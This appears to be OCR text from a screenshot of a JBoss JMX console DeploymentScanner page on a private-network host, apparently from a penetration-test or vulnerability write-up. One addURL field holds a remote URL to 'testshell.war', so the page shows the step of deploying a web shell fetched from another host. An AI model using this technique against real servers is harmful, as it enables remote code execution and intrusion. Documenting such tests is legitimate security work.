 不安全 192.168.1.25/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%...
add 1/2
p1 java.lang.String (no description)
Invoke
void scan()
MBean Operation.
Invoke
void suspendDeployment()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String .1.25:8000/testshell.war (no description)
Invoke
void start()